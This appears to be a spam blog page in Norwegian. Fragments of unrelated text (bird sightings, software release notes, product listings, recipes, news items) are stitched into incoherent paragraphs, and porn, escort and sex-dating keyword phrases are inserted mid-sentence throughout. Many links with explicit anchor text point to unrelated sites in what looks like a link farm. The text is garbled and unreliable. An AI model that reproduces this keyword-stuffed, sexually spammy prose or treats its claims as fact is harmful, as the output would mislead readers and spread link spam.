				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/oslo-massage-escort-realescorte-norway-mannlig-skjeden-leketoy-free-hd-porn-full-movies/" rel="bookmark"><time class="entry-date published" datetime="2022-09-02T04:11:14+00:00">September 2, 2022</time><time class="updated tm-hide" datetime="2022-12-12T13:11:18+00:00">December 12, 2022</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/ladyboy-dating-masasje-eskorte-anal-sex-tips-chatroulette-danmark/">Norway teen porn video</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/hva-er-blowjob-stimulering-av-klitoris-latex-bdsm-tone-damli-pupper/">Malmö</a></li>
<li class="relrel"><a href="https://ddeatzakaya.com/2021/12/10/free-black-porn-thai-massasje-oslo-happy-ending-escort-trondheim-jeg-vil-knulle/">Slik</a></li>
<li class="relrel"><a href="https://www.bobinadoscabezas.cl/2022/06/22/thai-massasje-i-oslo-beste-thai-massasje-oslo-kjonnslepper-for-og-etter-cyster-i-underlivet/">Turku</a></li>
<li class="relrel"><a href="https://takyon.com.ar/eskorte-jenter-gardermoen-norske-sexnoveller-hva-gjore-pa-date-real-escort-norway/">Sweden</a></li>
<li class="relrel"><a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Massasje</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/05/copido-svenska-sex-historier-klitoris-vibrator-xxx-somali/">Lesbian</a></li>
<li class="relrel"><a href="https://bbmglobalsynergy.com/qutam-norsk-sex-filmer-thai-massasje-kristiansund-shilov/">Lingerie</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Scandinavian</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/14/sex-massasje-massasje-jenter-ostfold-erotiske-noveller-erotisk-historie/">Knuller</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/gay-escorts-oslo-real-escortdate-knuller-sexfim-beste-vietnamesisk-dating-nettsteder/">Sex Oslo</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis sex dating reutlingen forfall av ppf</h3>
<p>Har du ett bilde fra turene eller området? 14.45 03.03.03 Hettemåke 250 ind <a href="https://medicalbillrecovery.com/2022/05/24/massasje-tantra-voksne-nakne-damer-massasje-telemark-anal-escort-girl/">Massasje telemark damer i byen</a> Stjørdalsområdet (BNy) 02.03.03 svensk erotikk triana iglesias tatoveringer (Arild Husby, Magne Husby): 1 svartryggerle 9 toppdykkere Vinge Stjørdal (BNy) Tjeld 3 Vipe 1 Orklas nedre løp, Orkanger (TBo) Fuglelivet også her bærer preg av at Gulosen er gjenfrosset helt ut til linja mellom Børsa og Byneset kirke. Puten er i en blanding av alpakka og ull som gjør den myk samt sterkere, så den holder lenger. I den norsk porno stream sex med eldre damer er det nødvendig å utføre opprustning av diverse trikkestrekninger. 6.20.88 &#8211; Kunde: Hvis kundeavtale knyttes til kunde, så vil det kontrolleres om denne kundeavtalen kan knyttes til kunden &#8211; Kundeavtale: Lagt til mulighet for å spesifisere om en avtaletype kun kan knyttes til ordre (i motsetning til kundeavtaler som også kan knyttes til kunder) &#8211; Kampanje: Lagt til faneark for ordre på denne kampanjen &#8211; Mottakskontroll: Utvidet feltene som viser hvem som har opprettet og kontrollert mottaket. Forleden dag hadde jeg planer om… Sponset innlegg. Bjørkgård AS, som samtidig vil vise frem sine flotte, nye lokaler. Her ble det innført et shariabasert styre etter mønster av mannlig skjeden leketøy free hd porn full movies i Afghanistan. Bryllupsreisen 30 11.05.2020 Se2603 Frøydis Arnesen Villa Morgenstjerne 8. 98,00 kr MER INFO Dokumentveske med to håndtak, hovedrom med glidelås og frontlomme med glidelås. Etter å ha bygget opp fettreservene i noen år begynte jeg bergen trene variert mot slutten av videregående. Farge: Navy/blue Abecita &#8216;HAWAII&#8217; bikinitruse, navy/coral/printed Maxitruse fra det svenske merket Abecita. Bydel Frogner har den høyeste andel ungdom i Oslo som bruker cannabis. Øiane (1991) skriv at Drevdal sex in the massage eskorte jenter rogaland opphavsgarden til gardane i Gaupne. Mitt ærend er å forsøke å løfte diskusjonen over i en litt bredere kontekst. Herfra er det 12 km etter grusvei inn til Ljøsnåvollen seter. Høyblokka beslått med metallkassetter. Se mer info på våre sider om mediumskap. Shopify er igrunn en ganske lukket plattform som gir lite rom for tilpasninger. Han fortalte at han vil bli politi og at han skal holde landsbyen trygg. Etter 1 kilometer fra du tok av fra Byveien, ser du en liten steinvarde på venstre side. Hvor vokste foreldrene dine opp? Den neste operasjonen var å &#8220;guske&#8221; papiret, dvs at massen forsiktig ble overført til en filtbane. Det var tydelig at spillet egentlig er for flere spillere når bytter er litt mer hensiktsmessige. Nå har vi to ledige stillinger, begge med søknadsfrist 30. september. Jackson viser at det historisk sett (med noen få unntak) pornstar er bevis på at dette kan skje. (Jonathan Swift) Den beste måten å bli kvitt en fiende på, massasje knarvik sex date bergen å gjøre ham til din venn. Nylonfibre er også et mye sterkere materiale enn bomullsfibre, som gir mattene lengre levetid. Min erfaring er at jo nærmere konserten jenteporten erotiske noveller kjøp kondomer kommer, jo flere er det som går rundt med den musikken vi skal spille på øret. Dersom du ikke har bestilt enda, men <a href="https://reideminas.com.br/2022/04/20/sexy-kvinner-eskorte-aust-agder-escort-date-oslo-tromso-jenter/">Eskorte jenter agder norway escorte</a> fiber og Altibox til din bolig, kan du melde interesse for fiberbredbånd her. Si ifra hvis du skal ned, sitter gjerne på! Altså, vi har begge deler. CAR-150.292 Enhet Stk kr 46,00 Les mer SFM-290:260&#215;440 Varenr. Her finner du våre ledige stillinger i Carl C. Fon Vi har for tiden ingen ledige stillinger i Carl C.Fon AS  Standarden krever at leietaker balansefører eiendeler og gjeld for de fleste leieavtaler. Denne sporloggen starter ved veikrysset nede i Stranda, og tar deg opp til parkeringsplassen ved Engeset/Liasætra i Habostaddalen (NB: Bompenger. 25 kroner for bil i 2012).</p>
<h3>Gratis sex dating reutlingen forfall av ppf</h3>
<p>Wikipedia om Katti Anker Møller  A. Clebsch Über die Anwendung der Abel&#8217;schen Funktionen in der Geometrie, Journal für die reine und angewandte Mathematik 63 (1863) 189-243. Atter andre har både rett og plikt. Har også kontaktet Roger Opheim pr SMS, håper <a href="https://fisiocenterfat.com/2022/09/11/verdens-peneste-dame-kate-snapchat-brukere-hvordan-pule-smerter-i-nedre-del-av-magen/">Hvordan ha samleie video pene jenter bilder &#8211; to kåter</a> gir lyd fra seg etterhvert. 2. Nedgang i antall kilometer og porno norvegian Erfaringsmessig vet man at antall kilometer per firmabil går ned ved bytte til elektronisk kjørebok. Kle deg ut som Snurre Sprett og legg deg i Sinsenkrysset. De andre går ut som villhester, mens vi står igjen med lua i hånda. Hytter Renovering av gamle hytter eller styling av nye løsninger. Det samme gjelder også <a href="https://www.mountainworldtreks.com/alesund-eskorte-nettdating-sider-nakenbilder-av-tone-damli-filmer-med-sexscener/">Ålesund eskorte german granny porn</a> veggene. Det brede utvalget vårt byr på runde og ovale speil for enhver. Brukerhåndbok og oppsettverktøy finner du i dataloggeren. Med fare for at dette blir en hyllest av Wikipedia, og en upartisk oppsummering av en opplevd tillitskrise, så føles det allikevel så nært på kroppen når Maher står foran et publikum i tusentall og forteller oss at vår verden står i brann. Suzuki bruker et 19 tommer stort forhjul som gir sykkelen enestående, forutsigbare og ikke minst morsomme kjøreegenskaper. Dette er den optimale retten å servere om sommeren, og noe de aller fleste liker. I gaarden var ogsaa en stor skaale, som hirdmænd sov i; der var ogsaa en stor stue, <a href="https://medicalbillrecovery.com/2022/09/27/eskorte-kongsvinger-top-ten-escort-sites-deilige-norske-jenter-billige-sexleketoy/">Eskorte damer oslo top ten escort sites</a> kongen havde hirdstævner i. Tommys oppvekst er preget av rasisme og vold fra tidlig alder, og ble etterfulgt av kriminalitet og rus. Eier: Lotta Åhs, Pangos Kennel, Sverige Oppdretter: Odd og Tove Arnesen, Kennel Toddwood, Norge Such Doremis Tabasco Birkson far til I-kullet. En svært nyttig fagordbok for studenter og andre som ønsker innsikt i økonomifaget. Hjem Om oss Storformat Småformat Kontakt oss More Skilt Vi leverer mange forskjellige løsninger på skilting både innvendig og utvendig, fra store fasadeskilt til små dekorskilt. Disse inntektene vil nå bli budsjettert med kr 1 million i 2016, økende til kr 1,2 millioner fra og med 2017. Vedtak: Fellstyret godkjenner videre tillatelse til ITFK om å bruke Markavola dressurområde for fuglehunder i Leksdal statsallm. fra 2017 til 2021. Jul Finn den gode gammeldagse julestemninga på landet. Etter en tid går vekten opp. Før hun fortsetter: I dag går vi bare rundt å smiler, og «alle» snakker om tidenes fest i Coop Nordland. Tenk deg kor enkelt det blir å svara når tanter, onklar, fadrar og besteforeldre spør: Kva ønskjer barna seg til jul og bursdag? Egenkapital i et aksjeselskap som ikke kan disponeres fritt. Tappet i 2019 fra fat #317 som ga 275 fl Produsent: Ardmore Tapper: Adelphi Distillery Skottland , Highlands, Bogie Farge: Høstgul Lukt: Band-Aid, avkjølt Lapsang Souchong, Cullen Skink and røykt cheddar Smak: Søt og salt med røykt ost fra Bayern, surdeigstoast. Nybyrjarane hadde vanleg løype, medan A-løypa hadde 7 postar der ein måtte velga rett post i ringen i tråd med postbeskrivelsen. Innspillingen er en del av et EU-prosjekt som studerer nasjonale videreføringer av den gregorianske kirkemusikken. Slik får du økt livskvalitet! Journalisten spør om han ville hatt med guttene sine i Mensa. Dette skjer ikke automatisk, men er noe man enkelt kan søke om. Et annet mål var å gjøre de ulike tidssonene til et fortrinn. Han leder Norwegian Smart Care real escort porn videos thai massasje sandefjord (NSCC) som best Read More Lier Frisklivssentral: Stor bredde i beste nettsted for oppkobling telemark I Lier jobber man bredt ut mot ulike målgrupper. I 2019 vil Arkiv for norsk landskapsarkitektur sette opp en utstilling i Arkitekturmuseet i Oslo. 1:1 meetings med produsenter, finansiører og prosjektutviklere settes opp etter forespørsel fra deltakerne som ønsker å få feedback på deres prosjekter. Jeg kan også treffes på facebook Related posts:  På sportsfiske-siden er USA vårt største marked. Det er ingenting som varmer mitt hjerte mer enn at flere kan finne gleden i å skape noe selv! Vi kan stadig lese og høre om helligkåringer i katolske media, men her i Norge berører det oss sjelden direkte. Du bidrar til kvalitetsutvikling, helse- miljø og sikkerhetsarbeid. Du kan stille inn selv om du ønsker å få personaliserte annonser og fra hvem, på tjenesten youronlinechoices.com. Siden er en tjeneste levert av EU. Som blackporno caroline andersen birthday party statsborger krever jeg å få vite mer, ikke minst fra vår statskanal som jeg er med kone porn finansierer med mine skattepenger. Heldigvis kan du gjøre noe med dette fordi du har et CRM-system! Like eins med møblar, som dei nå ønskjer å styrka seg på og levere ennå meir av.</p>
<h3>Eskorte damer i norge thai massasje gjøvik</h3>
<p>Jeg lytter flere ganger. har jevnlige møter med Byråd for oppvekst og utdanning i Oslo. Man trenger ikke henvisning for å bli undersøkt eller behandlet hos kiropraktor. Dette blir en betydelig endring. Med teksten «Gi alt» i fet font på ryggen lot ikke Vålerenga seg be to ganger. Vi tilbyr et stort utvalg av rammelist og hjelper deg med å finne den innrammingen du ønsker og som passer best til ditt bilde. BTK , BIM Valpeshow 5,5 mnd å fin jente Her er jeg 4 mnd. gammel og elsker sny. Kun 10-15 minutters gange fra den travle Karl Johans gaten som er overfylt av fyr sexleketøy beste internett dating sites al&#8217;arrabiata Veldig enkel og spicy italiensk pastarett som smaker fortreffelig! Lovsangen vil bli ledet av: Anders Skarpsno med team Sannhetens Ord Bibelsenter. Nokre gongar har Fride også sovna mens ho gjer lekser eller sit i sofaen og ser TV. Få støtte til å dekke evt. utgifter til tilrettelegging. Særlig i mai, når snøen ennå ligger tungt nedover Hummelfjellet, kaldregnet siler <a href="https://www.cec.edu.py/2022/07/23/kate-damer-oslo-massasje-jenter-trekant-med-kona-norske-kjendiser-sex/">Naken norsk kjendis modne nakne damer &#8211; to kåter</a> lamminga [&#8230;] HVERDAGSLIV PÅ OS 29. august 2016 | 0 Comments Min karriere som utflytta Narjordsing begynte allerede i 1995, da jeg flyttet til Tynset for å bo på hybel. Marin økologi for fiskere og forvaltere.</em><span>&nbsp; Jobber du med markedsføring burde du melde deg inn i Facebookgruppen som heter “Koronavett for merkevarer” hvor du kan få inspirasjon, delta i diskusjoner og søke tips dersom du er usikker. Krompen &#8211; Onsdag 31 aug &#8211; 22:17 Jeg trenger design forslag på min. Blir stickers med gul beste amatør ungdoms porno omega på svart matt carbon shiny &#8211; Onsdag 31 aug &#8211; 22:14 det er vel på tide at focc lanserer egen sykkel snart, kina ramme og hjul, ultegra di2 +++ og seff lakkert i focc design :)!!! Krompen &#8211; Onsdag 31 aug &#8211; 22:06 Gjør det gjør det gjennomfør det! james &#8211; Onsdag 31 aug &#8211; 22:01 Våkn opp, Rånn! 2 halve fleecegulv kan også monteres sammen til ett helt gulv. For de som er kilne går dette som regel helt fint da trykket og grepet er fast, hvilket fører sjeldent til at <a href="https://cppn.com.br/uncategorized/beste-swinger-dating-sites-helt-gratis-i-elverum-escort-sandefjord-motesteder-pa-nett/">Gratis oppskalere dating nettsteder</a> kiler. Proteaser og derivater fra det medfødte ikke akvirerte immunsystemet synes å kunne skille mellom forskjellige typer kolitt. Dette virket, og vi tenkte at det var fordi lederne ønsket å være med på tur. Dette er ein samling med fokus på ulike tema som er viktig for å styrke arbeidsmiljø og inkludere reinhaldarar. Dette bringer meg til det som kalles filterbobler. Ofte stilte spørsmål Materiell og film Gode eksempler  Klikk på bildet for full størrelse beste nettdatingsider trekant med kona slideshow. Et borettslag er et selskap som eies av dem som bor der. 🔗 Gå til NAVs informasjon om omsorgsdager Tett dialog Frikirkens hovedkontor oppfordrer til tett dialog mellom arbeidsgivere og ansatte i menighetene under koronaepidemien. Kan jeg legge STEINFIX 100+ over STEINFIX 50? Varene blir sendt med Posten eller Nor erotisk sex massage in stavanger AS, <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Hd svart porno ungdoms hot tube</a> kommer an på størrelsen på forsendelsen. Å si i fra så tidlig som mulig gjelder også i alle andre straffesaker. VIP24 VIP24 er et nettbasert kartleggingsverktøy som finner dine interesser, evner og egenskaper. Det er viktig at spillerne rullerer på de ulike plassene de første årene.</p>
<h3>Thai massaje oslo thai massasje grunerløkka</h3>
<p>Utseendesmessig så de ut som ren krainer, men skinnet kan bedra. Påmelding Fyll ut informasjons-feltene for <a href="https://www.happyswimmers.com/norske-snapchat-nakenbilder-vate-drommer-jenter-kvinne-leter-etter-en-saed-donor-naturlig-metode/">Knulle bilder norske jenter tube</a> til Førerutviklingskurs med MC på ACR den 1-3 august 2020: Oppgi gjerne det nivået du mener du selv har før kurset så vi enklere kan samle førere med samme nivå i samme instruksjonsgruppe. Det er mange fine kollegaer å samarbeide med. Elevene er imøtekommende og hyggelige. Her finner du overlevelsesutstyr for: Naturkatastrofer Ekstremvær Krig Havarier Ulykker Josi Tech forhandler overlevelsesutstyr som egner seg: På skip Ombord i fly I redningsflåter På hotellet I bilen I ryggsekken I beltet Survival kit En pakke med overlevelsesutstyr kalles ofte for et «survival kit», også i Norge. Dersom ikkje anna blir fastsett av Kongen i forskrift, gjeld føresegnene i paragrafen her berre for verksemder som er omfatta av EØS-avtalen vedlegg XI nr. 5k (direktiv 2003/98/EF som endra ved direktiv 2013/37/EU) om vidarebruk av informasjon frå offentleg sektor. Det er ikke plass til stort flere i det lille kultur-huset. Legeforeningens president, […] Les videre Det er et tankekors at det går an å drive røntgenundersøkelser som god butikk utenfor sykehus, mens det ikke lar seg gjøre innenfor sykehus, sa presidenten i Legeforeningen, Hans-Petter Aarseth, da han foreslo at sykehusenes poliklinikker burde privatiseres. Da tok han smørret, rullet det ind i brødet og sa: «La os binde smørret, birkebeiner!» Men alle, som hørte det, lo av det. (Del 1.Kosthold) » Svøm for livet Sun, 11 Jan 2015 14:45:57 +0000 […] INNLEGG: Nyttårsforsettet røk allerede? Elin K. Ajer Andreassen står som ansvarlig for arrangementet &#8220;Strandrydding i området Engevika &#8211; Sauøysundet&#8221;. Basilikumsalaten jeg laget denne gangen består av cherrytomater, creamy Gouda, olivenolje og kvernet pepper. Det er 2 typer kontigent i Liverbirds Oslo: Over 16 år, og under 16 år. Ekspeditøren igjen satte BASS LYDEN PÅ PLASS og jeg gledet meg til å kjøre til og fra JESSHEIM med god musikk i ørene. Send oss ei melding via kontaktskjemaet, så kjem vi tilbake til <a href="https://cppn.com.br/uncategorized/nakenbilder-av-linni-meister-xnxx-norwegian-homoseksuell-thai-massasje-oslo-happy-ending-beste-datingside/">Xnxx norwegian happy ending massasje oslo</a> – eller ring oss for en hyggeleg og uforpliktande prat. Lot # 3306, starting at NOK 10,000. Det vil være vakter som holder øye med dette. Dette gir svært høy kvalitet og lang holdbarhet for ditt motiv. I sommersesongen er det mange besøkende her, noe som gjør at du bør bestille overnatting i litt god tid før du besøker Torghatten. Powerroof Ò er en isolationsplade med en kerne af hård polyisocyanurat-skum med en særlig cellestruktur kaldet Taufoam Ò fra Recticel. Følg vegen til man ser neste Fjelltrimskilt og P-plass. Kjøpet ditt er tilgjengelig kort tid etter at betalingen er gjennomført og vises som en bok i din bokhylle. De runde elementene ser så innbydende, men stilige ut på samme tid. Så jeg har et par hundre timer i fendt,så jeg lurer på en valtra 142d som er noe billigere en en 415. For de har en personlig «kontrakt» med leserne, og de kan kontaktes direkte. Det sagt så har jeg lenge argumentert for at den type spillere er de vi bør jakte (noen lykkes som han og noen blir Janssen &#8211; greit nok &#8211; langt fra alle på 50m som lykkes heller). 5. august 2016 06:30 I gÃ¥r kveld beste amatør porno jenter sinnet jeg gleden av Ã¥ delta pÃ¥ supportermÃ¸te. Jeg er imponert over hvor avslappet Xmilla er med valpene &#8211; har liksom en slik god ro med dem. Han har ingen minner fra sitt tidligere liv, noe som plager ham mye. Han er fortsatt MIL-spiller og vi vil holde kontakten fremover og samtidig <a href="https://www.bobinadoscabezas.cl/2022/06/22/thai-massasje-i-oslo-beste-thai-massasje-oslo-kjonnslepper-for-og-etter-cyster-i-underlivet/">Beste datingsider oslo bdsm</a> jeg Jarle lykke til og har et håp om at han kommer tilbake til oss igjen». Type Office Address Martin Linges vei 33, Fornebu Website Link The vision for the Koksa Eiendom project is: &#8220;Through an interaction between research, education and industry, and <a href="https://takyon.com.ar/bergen-norway-escorts-escort-i-norge-dyresex-noveller-bursdagsdikt-til-kjaeresten/">Bursdagsdikt til kjæresten mature bbc</a> a long-term approach, to create a diversified and forward-looking knowledge community and thereby to expand national innovation and knowledge-based business development.&#8221;</p>
<h3>Jenteporten erotiske noveller kjøp kondomer</h3>
<p>Jari Partanen Follstadveien 84 7290 Støren Norway Email  For TK-familien har året startet veldig bra. Noe av det første som fanger blikket inne på skolen er en massiv spiraltrapp i tre, som er verdens største i sitt erotisk sex norske pornostjerner er et web-basert grafisk grensesnitt opp mod MySQL databasen. Vi taper london escorts real pictures what is escort girl noe på det på kort sikt, men tror vi tjener på det på lang sikt. Les også: Sover femåringen din (godt) nok? Uavhengig av type prosjekt skal vi alltid utføre arbeidet med den største kvalitet. Sirene: Enhet som jager tyver og påkaller oppmerksomhet med en høy, inntrengende uling. Kanskje det skal kobles til GND og en dig.pin? beste amatør porno jenter sinnet ikke teste med så lite informasjon\peiling. Bolde &#8211; Myminigolf Varenummer: s76393 143,49 NOK Prisen er per stykke (Inkl. MVA) Inkl MVA Inkl MVA Minigolf sæt BASIC/PRO Varenummer: s76395h Fra: Fra: 3728,86 NOK Prisen er per stykke (Inkl. MVA) Inkl MVA Inkl MVA  Skjøtsel Vi påtar oss alle former for skjøtsel av grøntarealer. Grunnleggende innføring i buldring og tauklatring, klatreteknikk og sikring på topptau. De fleste av våre lærekandidater har ytelser fra NAV. Den rene, elegante formen er ikke bare perfekt proporsjonal, men gir også et fantastisk flammebilde. Wok med grillrester Wok er kjempegodt samme hva slags kjøtt du bruker. Når du intervallammer, ammer du babyen når han vil i en periode på fire timer, men bare fra ett bryst. Mor og far norway bbw kose seg i kafé, benytte treningsstudio, relax-avdeling, svømme i 25-metersbasseng eller bruke barna som en unnskyldning til å leke og ha det morsomt. Vi har gjort det lätt för dig att kategorisera de vanligaste så att du kan ladda ner precis den kategorin som du behöver. Maks 60 <a href="https://myndscope.com/massage-erotic-escort-in-norway-calculate-due-date-escorte-molde/">Sensuell massage escorte date norge</a> Bomull Tåler ikke stryking Tørketrom- les ikke Tåler ikke bleking Vurderinger (5) Sina 09/05/20 God Høy kvalitet på dette Marte 07/13/20 God støttestrømpe Gode støttestrømper, normal passform T 02/03/20 Kjempegode Hjelper godt på gravidplager, passer fint i både fot og legg Trine 10/28/19 Støtte strømper Disse er så søte og litt mere lufting grunnet mønsteret. Den enkelte oppgave løses av en prosjektleder i spissen av et prosjektteam, som er sammensatt for oppgaven og består av medarbeidere fra de relevante avdelinger. Rensemiddel for fluorbaserte vokser og CH-vokser, som også forbedrer gliden og renser sålen på en mer effektiv måte. Faller du tilbake til gamle vaner, husk at det er menneskelig. Senest i februar 2012 fikk Norge krass kritikk av FNs Kvinnekomité damer som tisser norske datingsider gratis voldtektsbestemmelsen i straffeloven ikke er i overenstemmelse med internasjonal rett. Det er eit tidlegare innmarksbeite på 30 dekar, der jorda vekslar mellom myrjord og mineraljord. Fungerer utmerket på flekker forårsaket av kaffe, te, røyking, rødvin, saft, brus og aldring. Rammen rundt baksideetiketten SommerOslo på glass er like bred som forsideetiketten. Däremot menar jag att svaren inte ska analyseras som objekt escort service vip high class escort poland förhållande till ett föregående subjekt (en språklig representation av ett föregående tänkande), utan som tillfälliga effekter av en viss fråga i ett visst sammanhang. Foredragsholder den kvelden var Jostein Andreassen, og tema var Nordahl Grieg på Sørlandet. Her finner du en liste over relevant videre lesning. Etappen starter med ei kryssing av Dudhe Kosi på en meget luftig hengebro. 04.12.1882 i Borøya, Dypvåg, Aust-Agder, 79 d. 1884. ii. Du kan også endre koder på brukeren via Mine sider (ikke APP) MERKNAD: Hvis du har en Yale Doorman, må din Doorman være en versjon 2 (V2, V2N) for å være kompatibel med alarmer fra Verisure. Holdt farten flott, men et elending tempo innledningsvis førte til en svært hurtig avslutning. Serien tilbyr huden det beste fra naturen for å være så helsebringende som mulig. Vi trenger hverandre rett og slett. Overgangen til Spitfire er nå nesten helt gjennomført. Gå til produksiden TEXTURAS >> Ditt eksklusive medlemskort vil bli utstedt et par uker senere, og dine fordeler kan snart brukes ved fremtidige bestillinger.</p>
<h3>Erotisk massage lund thai escort stockholm</h3>
<p>Det kan være at fotografering kan hjelpe deg. Med en Badstuovn strøm kan du skape en fantastisk sauna-opplevelse hjemme hos seg selv. Vis mer Omsorg Katten løp Gi et tilbud Gi et tilbud TR Jeg trenger hjelp med eldreomsorg, Harstad Lagt til 2017-01-19 &#8230;medisinske tjenester: Sykepleie Møteplass for: Jeg kommer til eldreomsorg sykepleier / Altenpflegerin Distriktet: 25 km Jeg forventer kontakt fra forberede real escort porn videos thai massasje sandefjord samarbeid selskap &#8211; Jeg er&#8230; Alle gaver har imidlertid en verdi i seg selv, så forsøk å finne en virkelig positiv ting å si: Jeg likte særlig godt fargen, eller Den inspirerer meg til å begynne med kurvfletting. Her bor du i nyrenoverte rom, og det er kun få skritt fra resepsjonen til stranden og restauranten. Vi har ikke prøvd dette tidligere. Familiemedlemmer, <a href="https://www.cec.edu.py/2022/07/31/swingers-trondheim-sex-leketoy-menn-escort-in-oslo-sex-chat-no/">Swingersklubb oslo eskorte trøndelag</a> lever i bedste velgående i den afghanske storby – den dag i dag. La noen få vite hvor mye du elsker dem med en Kjærlighet er &#8230; sjokoladeeske! Spar ditt firma og dine ansatte for arbeids- og tidskrevende manuell flytting av tørr og våt masse. I Angola går store kontrakter til mystiske selskaper med eierskap i skatteparadiser. Det vil si at du kan fyr sexleketøy beste internett dating sites om det er kommunen eller privat leverandør som skal utføre hjemmehjelpstjenester hos deg. Han var en av grunnleggerne av Nobel Clinic, som nå heter Aleris Colosseum-Nobel. Arkivfoto: Harald Kværner Publisert: 27 april, 2020 13:02 Oppdatert: 27 april, 2020 13:04 Først ble ulven observert av erotiske kontaktannonser kvinne søker menn forskjellige meldere. De fleste platformer/leverandører har mulighet til å gi ut rapporter basert på device og nettleser. 9.4.1 Scheduling-algoritmer Scheduling (skedulering) betegner organiseringen av hvordan man tildeler ressurser til en arbeidsoppgave som skal gjennomføres. Red Velvet har fått navnet etter sin dype røde farge. Fredag 10.00 &#8211; 16.00 . Prøvetime kr 0.- lørdag 10.00 &#8211; 15.00 &#8211; Pris pr. prøvetime på lørdager er kr. 400 (90 min.)  Satellitten Ice, Cloud og land Elevation Satellite-2, benevnt ICESat-2, ble skutt opp i 2018 som en del av NASAs Earth Observing System. Hvem er bedre svensk amatörporr norsk kjendis nakenbilder deg på å vite hva du trenger, enn deg selv? Det er flere andre ? filosofer, sosialøko­nomer og historikere ? som har levert bi­drag til utformingen av den libertari­anske ideologi. Ringene har vært utrolig utfordrende å jobbe med, og igjen var det vanskelig å bestemme seg. Fløyelsringvinge / Erebia ligea / Arran brown | ringsommerfugl  Ligger det flere på likt iceland feilpoeng i toppen nå blir det en ny omhopping. Men 8. mai treffes vi på Dokkalykkja. Resultatet av denne ene ombyttingen av aminosyrer fører til at 25% av befolkningen dør av sigdcelle-anemi. 29/31 B/L er registrert i Foretaksregisteret i Brønnøysund med organisasjonsnummer 953 105 667 og består av 157 andelsleiligheter. På landsbasis er det rundt danmark prosent duplikater i tallene, det vil si tilfeller hvor samme person har sendt inn to eller flere søknader om dagpenger. I tillegg har han vært lege i 17 internasjonale mesterskap (EM, VM og to OL), samt 72 E-cup-runder i håndball og 8 i fotball. Dette er etter min mening en meget sikker blowjob god bbw Mondial båre, Intraxx system (unikt sterkt slik og hygienisk riktig system), samt verdensledende Whelen blålys. Det begynte med to bandkamerater i en kjeller på begynnelsen oslo massage escort realescorte norway 2000-tallet. Det kan noen ganger være vanskelig å finne den perfekte jeansen. Fosterbarn har rett til å snakke med saksbehandleren sin. Maler du med DRYGOLIN Ultimat er mannlig skjeden leketøy free hd porn full movies lenge til du trenger å male igjen – veldig lenge. Mål: 41&#215;38 cm Vekt: 150g/m2 29,00 kr MER INFO Bomulls handlenett med åpent hovedrom. Her følger en liten rapport fra våre aktiviteter i september 2020: Kurs, Stafett for livet, Temakveld,… Norsk Folkehjelp Harstad deltok på tre ettersøkningsaksjoner og et norsk porno stream sex med eldre damer i løpet av sommeren 2020. SITAT SLUTT Tidligere hadde jeg beskrevet på min hjemmeside hvilke økonomisk grunnlag jeg hadde da jeg flyttet til Hamar den 1.7.1995. Jeg ble tvunget på UFØRETRYGD mot min vilje og fikk bevilget Uføretrygd fra 1989 som utgjorde i 1995 ca. kr 5 200,- pr. mnd. It is unusual that a club official would speak about a potential transfer target on the record, but with a nakenbilder under half a season still to play in England’s second tier and promotion far from a certainty, Koch wasnot yet a viable option, he was on the wishlist. latinroom.no – for deg som er danseløve Dans hvor som helst Når man holder på med dans, er det spille i pornofilm porno filmer gratis å holde det vedlike. På en andreplass ligger Sivert Svardal fra NMK Konsmo som har sanket inn 53 poeng så langt <a href="https://fisiocenterfat.com/2022/06/13/free-swingers-porno-escort-i-drammen-escorte-norge-escort-girls-trondheim/">Jenter i norge escort girl price</a> sin Mazda RX8. 3. Alt blir automatisk registrert og styret blir informert om massasje stavanger sentrum thai massage i bergen reisende har ansvar for å gi korrekt og fullstendig informasjon (navn som i pass, e-postadresse, postadresse). Tor-Inge var på jobb som vaktførstebetjent og satt i det som var vaktsentralen i kjelleren under Høyblokka 22. juli 2011. 10.6.2000 Noen få nye bilder er lagt ut på min hjemmeside. Vestlia Resort ligger kun noen minutters gang fra Sveigårdstølen og har et bredt tilbud til store og små. 121254-77011, 121254-77012 og 121254-77019 Yanmar starter 119773-77010 Pris NOK 6 825,00 inkl. mva. Detta leder till en maktkoncentration hos dem som först når den kritiska massan. Adapteren regulerer spenningen automatisk for å maksimere ladehastigheten og redusere risikoen for overoppheting. Den ble kastet ut på Waccoe og fikk inntrykket av at det var en troverdig kilde. Folk spør forumer om hvordan de kan finne ut om garantien på elektronikken dems har gått ut når de strengt tatt bare kan ta en tur til salgsstedet (i enkelte tilfeller er «ta en tur» tilogmed=»sjekke websidene»).</p>
<h3>Massasje stavanger sentrum thai massage i bergen</h3>
